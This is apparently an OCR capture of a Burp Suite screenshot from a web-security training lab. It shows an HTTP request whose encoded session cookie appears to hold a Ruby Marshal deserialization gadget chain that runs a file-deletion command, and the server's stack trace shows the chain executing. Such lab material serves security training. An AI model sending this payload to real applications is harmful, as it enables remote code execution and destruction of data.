 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a6d00ba037b3a49819ea2a400300018.web-security-academy.net
3 Cookie: session=
%42%41%68%62%43%47%4d%56%52%32%56%74%4f%6a%70%54%63%47%56%6a%52%6d%
56%30%59%32%68%6c%63%6d%4d%54%52%32%56%74%4f%6a%70%4a%62%6e%4e%30%5
9%57%78%73%5a%58%4a%56%4f%68%56%48%5a%57%30%36%4f%6c%4a%6c%63%58%56
%70%63%6d%56%74%5a%57%35%30%57%77%5a%76%4f%68%78%48%5a%57%30%36%4f%
6c%42%68%59%32%74%68%5a%32%55%36%4f%6c%52%68%63%6c%4a%6c%59%57%52%6
c%63%67%59%36%43%45%42%70%62%32%38%36%46%45%35%6c%64%44%6f%36%51%6e
%56%6d%5a%6d%56%79%5a%57%52%4a%54%77%63%37%42%32%38%36%49%30%64%6c%
62%54%6f%36%55%47%46%6a%61%32%46%6e%5a%54%6f%36%56%47%46%79%55%6d%5
6%68%5a%47%56%79%4f%6a%70%46%62%6e%52%79%65%51%63%36%43%6b%42%79%5a
%57%46%6b%61%51%41%36%44%45%42%6f%5a%57%46%6b%5a%58%4a%4a%49%67%68%
68%59%57%45%47%4f%67%5a%46%56%44%6f%53%51%47%52%6c%59%6e%56%6e%58%
32%39%31%64%48%42%31%64%47%38%36%46%6b%35%6c%64%44%6f%36%56%33%4a%70
%64%47%56%42%5a%47%46%77%64%47%56%79%42%7a%6f%4d%51%48%4e%76%59%32%
74%6c%64%47%38%36%46%45%64%6c%62%54%6f%36%55%6d%56%78%64%57%56%7a%
64%46%4e%6c%64%41%63%36%43%6b%42%7a%5a%58%52%7a%62%7a%73%4f%42%7a%73
%50%62%51%74%4c%5a%58%4a%75%5a%57%77%36%44%30%42%74%5a%58%52%6f%62%
32%52%66%61%57%51%36%43%33%4e%35%63%33%52%6c%62%54%6f%4e%51%47%64%7
0%64%46%39%7a%5a%58%52%4a%49%68%39%79%62%53%41%76%61%47%39%74%5a%53
%39%6a%59%58%4a%73%62%33%4d%76%62%57%39%79%59%57%78%6c%4c%6e%52%34%
64%41%59%37%44%46%51%37%45%6a%6f%4d%63%6d%56%7a%62%32%78%32%5a%51%3
d%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
sh: 1: reading: not found
47 /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system&apos;:
no implicit conversion of nil into String (TypeError)
48 from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in
`write&apos;
49 from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in
`&lt;&lt;&apos;
50 from /usr/lib/ruby/2.7.0/rubygems/request_set.rb:400:in
`resolve&apos;
51 from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in
`write&apos;
52 from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in
`&lt;&lt;&apos;
53 from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG&apos;
54 from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read&apos;
55 from
/usr/lib/ruby/2.7.0/rubygems/package/tar_header.rb:103:in
`from&apos;
56 from
/usr/lib/ruby/2.7.0/rubygems/package/tar_reader.rb:61:in
`each&apos;
57 from /usr/lib/ruby/2.7.0/rubygems/requirement.rb:297:in
`fix_syck_default_key_in_requirements&apos;
58 from /usr/lib/ruby/2.7.0/rubygems/requirement.rb:207:in
`marshal_load&apos;
59 from -e:13:in `load&apos;
60 from -e:13:in `&lt;main&gt;&apos;
</p>
61 </div>
62 </section>
63 </div>
64 </body>
Search 0 highlights